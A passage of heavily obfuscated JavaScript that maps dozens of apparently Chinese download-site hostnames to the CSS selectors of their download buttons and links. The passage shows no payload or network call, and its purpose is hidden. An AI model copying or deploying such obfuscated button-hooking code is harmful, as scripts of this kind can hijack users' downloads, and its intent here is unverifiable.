0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2e7)+a0_0x234fdd(0x3fb)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4c1)+'c.g'+'mlu'+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['clt'+a0_0x234fdd(0x496)+a0_0x234fdd(0x1cf)+'nta'+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x232)+'m.g'+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x357)+a0_0x234fdd(0x36a)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+'n.c'+'om']=[a0_0x234fdd(0x2be)+'wnB'+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x2b3)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x438)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+'an.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x201)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca['gw.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca['ly.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['yy.'+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4bf)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x33e)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2fa)+a0_0x234fdd(0x1db)+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x3f0)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x411)+a0_0x234fdd(0x19f)+'gml'+a0_0x234fdd(0x495)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x1e2)+'cxi'+a0_0x234fdd(0x4df)+a0_0x234fdd(0x22b)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+'CLS'+a0_0x234fdd(0x223)+a0_0x234fdd(0x4d8)+a0_0x234fdd(0x252),a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+a0_0x234fdd(0x2ce)+a0_0x234fdd(0x473)+a0_0x234fdd(0x1d9)+'i\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x2e2)+a0_0x234fdd(0x39f)+'717'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+'top'+a0_0x234fdd(0x30c)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x261)+'7.c'+'om']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.95'+a0_0x234fdd(0x37e)+'.sh'+'.cn']=['.bt'+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x487)+'8ha'+'nhu'+a0_0x234fdd(0x371)+'n']=['#ga'+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x444)+a0_0x234fdd(0x305)+a0_0x234fdd(0x413)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x17e)+a0_0x234fdd(0x443)+a0_0x234fdd(0x1ce)+a0_0x234fdd(0x360)]=['#ga'+a0_0x234fdd(0x3b0)+'dow'+a0_0x234fdd(0x305)+a0_0x234fdd(0x413)+'a'],a0_0x3604ca['sof'+'t2.'+a0_0x234fdd(0x4ed)+a0_0x234fdd(0x48d)+a0_0x234fdd(0x3e1)+'om']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+a0_0x234fdd(0x30f)+a0_0x234fdd(0x183)+'2',a0_0x234fdd(0x3ae)+a0_0x234fdd(0x270)+a0_0x234fdd(0x2b4)],a0_0x3604ca['www'+a0_0x234fdd(0x277)+'fla'+'sh.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x183)+a0_0x234fdd(0x4de)+a0_0x234fdd(0x302)],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x48c)+a0_0x234fdd(0x2ed)+a0_0x234fdd(0x360)]=['.do'+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+a0_0x234fdd(0x24b)+a0_0x234fdd(0x1f1)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca['tim'+'e.1'+a0_0x234fdd(0x38e)+a0_0x234fdd(0x33d)+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x1b3)+a0_0x234fdd(0x3f8)+a0_0x234fdd(0x1da)+'cha'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x480)+'ink'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49f)+'99x'+a0_0x234fdd(0x47c)+'.co'+'m']=[a0_0x234fdd(0x435)+'n_l'+a0_0x234fdd(0x3a9)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x1f4)+a0_0x234fdd(0x3b3)+a0_0x234fdd(0x416)+'y.c'+'om']=[a0_0x234fdd(0x4b1)+a0_0x234fdd(0x444)+a0_0x234fdd(0x4d7)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d4)+a0_0x234fdd(0x2dc)+a0_0x234fdd(0x338)+'om']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x311)+a0_0x234fdd(0x3bf)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+'tns'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b6)+a0_0x234fdd(0x2d4)+'uyo'+a0_0x234fdd(0x291)+'om']=['.bo'+'xbt'+a0_0x234fdd(0x206)],a0_0x3604ca['m.p'+'psh'+a0_0x234fdd(0x207)+a0_0x234fdd(0x1f3)+'com']=[a0_0x234fdd(0x450)+a0_0x234fdd(0x2ec)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x30a)+a0_0x234fdd(0x23a)+'ai.'+'cn']=[a0_0x234fdd(0x17a)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x24e)+'zai'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+a0_0x234fdd(0x24b)+a0_0x234fdd(0x1f1)+'er\x20'+'a'],a0_0x3604ca['www'+'.52'+a0_0x234fdd(0x317)+a0_0x234fdd(0x393)+a0_0x234fdd(0x1a3)]=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.5'+a0_0x234fdd(0x3e5)+a0_0x234fdd(0x1a7)+'.ne'+'t']=['.t_'+a0_0x234fdd(0x307)+a0_0x234fdd(0x481)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x2f3)+a0_0x234fdd(0x4c9)+'ian'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x1a4)+a0_0x234fdd(0x24e)+a0_0x234fdd(0x4f0)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x1d4)+'ouj'+'i56'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'li\x20'+'a'],a0_0x3604ca['and'+a0_0x234fdd(0x28d)+a0_0x234fdd(0x4af)+a0_0x234fdd(0x4bc)+a0_0x234fdd(0x229)+'6.c'+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca['bk.'+a0_0x234fdd(0x1fb)+a0_0x234fdd(0x370)+a0_0x234fdd(0x1a3)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ka'+a0_0x234fdd(0x37a)+'nmi'+a0_0x234fdd(0x1f8)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x485)+a0_0x234fdd(0x290)+a0_0x234fdd(0x25e)+a0_0x234fdd(0x17a)+'btn'+a0_0x234fdd(0x41b)],a0_0x3604ca['m.k'+a0_0x234fdd(0x2d7)+a0_0x234fdd(0x3c2)+'iji'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+'wn-'+a0_0x234fdd(0x183)+a0_0x234fdd(0x296)+'-az'+'-1'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f9)+a0_0x234fdd(0x1d0)+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x25e)+'#ne'+a0_0x234fdd(0x1d0)+a0_0x234fdd(0x295)+'wn','.ot'+a0_0x234fdd(0x36b)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x2b2)+a0_0x234fdd(0x1dc)+a0_0x234fdd(0x4bd)+'et']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x479)+a0_0x234fdd(0x25e)+'a',a0_0x234fdd(0x3d4)+'dre'+a0_0x234fdd(0x3af)+a0_0x234fdd(0x1bc)+'o\x20a'],a0_0x3604ca[a0_0x234fdd(0x1eb)+a0_0x234fdd(0x1c5)+'u.c'+'om']=[a0_0x234fdd(0x255)+a0_0x234fdd(0x325)+a0_0x234fdd(0x215)+'.do'+a0_0x234fdd(0x1f5)+'btn'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+'emu'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca['www'+'.11'+a0_0x234fdd(0x364)+a0_0x234fdd(0x2dd)+a0_0x234fdd(0x2cf)+'om']=[a0_0x234fdd(0x17a)+a0_0x234fdd(0x459)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x487)+a0_0x234fdd(0x2a4)+a0_0x234fdd(0x4bc)+'ji.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+a0_0x234fdd(0x21f)+a0_0x234fdd(0x3c5)+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1fc)+'bik'+a0_0x234fdd(0x389)+'n']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.10'+'0ky'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+'btn'+a0_0x234fdd(0x4dc)+a0_0x234fdd(0x3ce)+'\x20a'],a0_0x3604ca['tes'+a0_0x234fdd(0x318)+a0_0x234fdd(0x21a)+a0_0x234fdd(0x281)+a0_0x234fdd(0x3b8)+'gya'+'n.c'+'om']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+'st\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['mip'+a0_0x234fdd(0x360)+a0_0x234fdd(0x24e)+'ngy'+a0_0x234fdd(0x3bd)+'com']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3cb)+'dq.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x262)+a0_0x234fdd(0x1e4)+'l\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x3a2)+a0_0x234fdd(0x312)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x301)+a0_0x234fdd(0x3fd)+a0_0x234fdd(0x4c4)+'_la'+a0_0x234fdd(0x2b8)+'t\x20u'+'l\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3cd)+a0_0x234fdd(0x499)+a0_0x234fdd(0x2cb)+'cn']=[a0_0x234fdd(0x17a)+'bnt'+'\x20a'],a0_0x3604ca['m.a'+a0_0x234fdd(0x2f2)+a0_0x234fdd(0x436)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x1e7)+a0_0x234fdd(0x308)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x34e)+a0_0x234fdd(0x3b4)+a0_0x234fdd(0x2fb)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206),'#az'+a0_0x234fdd(0x183),'.ad'+'dre'+a0_0x234fdd(0x215)+'a'],a0_0x3604ca['ise'+a0_0x234fdd(0x243)+a0_0x234fdd(0x339)+'om']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x48a)+a0_0x234fdd(0x209)],a0_0x3604ca['www'+a0_0x234fdd(0x4ec)+a0_0x234fdd(0x29b)+a0_0x234fdd(0x27b)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+'tn\x20'+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+'tn\x20'+a0_0x234fdd(0x48a)+a0_0x234fdd(0x209)],a0_0x3604ca[a0_0x234fdd(0x4b3)+'sen'+a0_0x234fdd(0x1a3)+a0_0x234fdd(0x45b)+'m']=['.do'+a0_0x234fdd(0x26e)+'tn\x20'+'a','.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x48a)+'ton'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x358)+'ivi'+a0_0x234fdd(0x3f9)+'t']=['#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x293)+'.pr'+'oci'+a0_0x234fdd(0x2cc)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+'.zr'+a0_0x234fdd(0x377)+'.co'+'m']=[a0_0x234fdd(0x4da)+a0_0x234fdd(0x183)+a0_0x234fdd(0x1f2)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x452)+'ng.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x4da)+a0_0x234fdd(0x183)+'-bo'+a0_0x234fdd(0x4e9)],a0_0x3604ca['m.w'+a0_0x234fdd(0x419)+a0_0x234fdd(0x17d)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20a',a0_0x234fdd(0x2f6)+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d1)+a0_0x234fdd(0x489)+a0_0x234fdd(0x45b)+'m']=['.bt'+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x293)+'.69'+a0_0x234fdd(0x333)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x363)+a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+a0_0x234fdd(0x308)],a0_0x3604ca['m.6'+'9jz'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+'wn-'+'and'+a0_0x234fdd(0x28d)+a0_0x234fdd(0x308)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x37b)+a0_0x234fdd(0x2a9)+'g.c'+'om']=['.do'+a0_0x234fdd(0x26e)+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x3a2)+a0_0x234fdd(0x4e3)+'dg.'+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x227)+a0_0x234fdd(0x404)+'cn']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x183)+a0_0x234fdd(0x4de)+a0_0x234fdd(0x302)],a0_0x3604ca[a0_0x234fdd(0x4cb)+'jez'+'.cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x23d)+a0_0x234fdd(0x297)+'l-h'+a0_0x234fdd(0x1f1)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+'oks'+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['m.o'+a0_0x234fdd(0x239)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x339)+'om']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ea'+a0_0x234fdd(0x412)+'cn']=['.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x2c8)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+a0_0x234fdd(0x197)+'hw.'+a0_0x234fdd(0x32f)]=['#bt'+'ndo'+'wnl'+'oad'+'\x20a'],a0_0x3604ca['m.y'+'oux'+a0_0x234fdd(0x4c0)+'.co'+'m']=[a0_0x234fdd(0x2f6)+'wn-'+'and'+'roi'+'d\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x430)+a0_0x234fdd(0x1ab)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b7)+'ind'+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x388)+'et']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x39a)+a0_0x234fdd(0x2a1)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x337)+a0_0x234fdd(0x1f7)+'v.c'+'n']=[a0_0x234fdd(0x2be)+'wnb'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x454)+a0_0x234fdd(0x4f1)+a0_0x234fdd(0x2c0)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x3ec)+a0_0x234fdd(0x48f)+'cn']=['.do'+'wn_'+a0_0x234fdd(0x4f3)+a0_0x234fdd(0x381)+'_an'+'d\x20l'+'i','.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.wz'+'sky'+a0_0x234fdd(0x3f9)+'t']=['.bt'+a0_0x234fdd(0x25e)+'a'],a0_0x3604ca['hao'+a0_0x234fdd(0x1bf)+a0_0x234fdd(0x4f7)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x435)+'ns\x20'+'a',a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca['m.w'+a0_0x234fdd(0x2df)+a0_0x234fdd(0x27d)+'et']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+'res'+'s'],a0_0x3604ca['www'+a0_0x234fdd(0x1f9)+a0_0x234fdd(0x437)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+'n-w'+a0_0x234fdd(0x3ce)+'\x20a',a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x381)+a0_0x234fdd(0x49a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x1df)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x49a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x1ee)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x30e)+a0_0x234fdd(0x384)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x435)+'n\x20a'],a0_0x3604ca[a0_0x234fdd(0x30b)+'c99'+a0_0x234fdd(0x45b)+'m']=['#ga'+a0_0x234fdd(0x246)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x183)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x225)+'eji'+a0_0x234fdd(0x425)+a0_0x234fdd(0x4f0)+'om']=['#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x26c)+a0_0x234fdd(0x2ea)+a0_0x234fdd(0x1a9)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'box'+'\x20a',a0_0x234fdd(0x3d4)+a0_0x234fdd(0x325)+'ss'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b9)+'xzb'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x30b)+'qxz'+a0_0x234fdd(0x37d)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x321)+a0_0x234fdd(0x442)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x206),'#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20a'+'\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+a0_0x234fdd(0x3dd)+a0_0x234fdd(0x389)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+'oxi'+a0_0x234fdd(0x240)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca['www'+'.sf'+a0_0x234fdd(0x408)+a0_0x234fdd(0x45b)+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+'f80'+'0.c'+'om']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.49'+a0_0x234fdd(0x236)+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x1f4)+'99.'+'cn']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x32e)+a0_0x234fdd(0x204)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x32c)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x29c)+a0_0x234fdd(0x32e)+a0_0x234fdd(0x204)+'.co'+'m']=[a0_0x234fdd(0x435)+'nLi'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.ra'+'r8.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x26a)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4ea)+'ar8'+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3f1)+a0_0x234fdd(0x179)+a0_0x234fdd(0x45b)+'m.c'+'n']=[a0_0x234fdd(0x435)+'n\x20a'],a0_0x3604ca['m.n'+a0_0x234fdd(0x47e)+a0_0x234fdd(0x39d)+a0_0x234fdd(0x3e0)+'cn']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+'wn\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.37'+a0_0x234fdd(0x421)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x479)+a0_0x234fdd(0x206)],a0_0x3604ca['m.3'+a0_0x234fdd(0x366)+'u.c'+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234f